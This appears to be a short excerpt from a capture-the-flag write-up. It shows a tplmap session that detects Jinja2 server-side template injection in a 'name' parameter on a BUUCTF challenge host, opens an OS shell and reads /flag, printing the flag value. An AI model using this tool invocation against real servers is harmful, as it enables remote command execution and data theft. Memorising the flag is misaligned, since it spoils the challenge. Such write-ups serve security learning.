 root@kali:/tools/tplmap# python tplmap.py -u http://e309df1e-b8ab-48f4-bb51-f5225fb1ca40.node3.buuoj.cn/qaq?name=1 --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ cat /flag
flag{6e77b6fa-f72b-4bf8-8671-731f5dbd9e91}
posix-linux $